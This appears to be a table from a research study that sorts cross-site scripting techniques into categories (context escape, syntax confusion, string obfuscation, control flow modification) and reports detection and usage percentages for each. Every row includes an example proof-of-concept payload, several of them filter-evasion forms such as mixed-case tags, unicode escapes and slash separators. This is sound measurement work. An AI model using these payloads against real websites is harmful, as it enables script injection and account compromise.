 Technique Example Detection Submissions Authors
C1 HTML comment --><script>alert(1)</script> ◐ 2.4 % / 10.5 % 9.2 % / 21.7 %
C2 JavaScript comment /*/* */prompt(1)// ◐ 0.5 % / 3.3 % 2.7 % / 12.9 %
C3 HTML tag escape and tag insertion "><script>alert(1)</script> ◐ 73.8 % / 77.6 % 66.7 % / 80.7 %
C4 HTML attribute escape and event handler " autofocus onfocus=alert(1) ◐ 1.1 % / 3.1 % 5.6 % / 20.4 %
C5 chaining onto prior JavaScript expression "-alert(1) or ;prompt(1) ◐ 0.9 % / 1.8 % 5.0 % / 14.4 %
(any in category) 75.5 % / 83.8 % 68.6 % / 83.6 %
Syntax Confusion
Technique Example Detection Submissions Authors
S1 extraneous parentheses (alert)(1) ◐ 0.0 % / 0.3 % 0.0 % / 1.8 %
S2 mixed case <scRipT>alert(1)</scRipT> ◐ 4.9 % / 4.4 % 8.8 % / 19.8 %
S3 JavaScript encoding (uni, hex, oct) \u0061lert(1) or top["\x61lert"](1) ◐ 0.0 % / 0.1 % 0.1 % / 2.3 %
S4 malformed img tag <img """><script>alert(1)</script>"> ◐ 0.2 % / 0.2 % 0.6 % / 1.6 %
S5 whitespace characters <svg%0Aonload%20=␣alert(1)> ◐ 0.0 % / 0.0 % 0.1 % / 0.7 %
S6 slash separator instead of space <body/onpageshow=alert(1)> ◐ 0.1 % / 42.8 % 0.1 % / 31.7 %
S7 multiple brackets (tag parsing confusion) <<script>alert(1)<</script> ◐ 8.2 % / 1.7 % 5.8 % / 8.8 %
(any in category) 13.0 % / 47.8 % 14.2 % / 39.7 %
String Obfuscation & Quote Avoidance
Technique Example Detection Submissions Authors
O1 character code to string alert(String.fromCharCode(88,83,83)) ● 4.5 % / 3.7 % 11.1 % / 11.7 %
O2 regular expression literal prompt(/XSS/) ● 13.7 % / 65.1 % 16.7 % / 62.8 %
O3 base64 encoding alert(atob("WFNT")) ● 0.0 % / 0.1 % 0.0 % / 0.6 %
O4 backtick prompt`XSS` ◐ 0.0 % / 2.4 % 0.1 % / 8.3 %
(any in category) 18.2 % / 71.1 % 25.0 % / 67.7 %
Control Flow Modification
Technique Example Detection Submissions Authors
F1 automatically triggered events <svg onload=alert(1)> ● 1.2 % / 48.2 % 5.9 % / 38.1 %
F2 exploit-triggered events <input autofocus onfocus=alert(1)> ● 1.2 % / 20.8 % 3.6 % / 50.6 %
F3 user interaction events onmouseover=prompt(1) ● 1.0 % / 1.7 % 5.1 % / 16.9 %
F4 dialogue assignment to variable a=alert;a(1) ● 0.6 % / 0.1 % 0.7 % / 2.3 %
F5 throw exception window.onerror=alert;throw/1/ ● 0.0 % / 0.2 % 0.0 % / 1.6 %
F6 page code interaction exploit invoked by existing code in the page (call stack) ◑ 0.0 % / 0.1 % 0.3 % / 4.2 %
(any in category) 4.1 % / 70.8 % 11.3 % / 67.7 %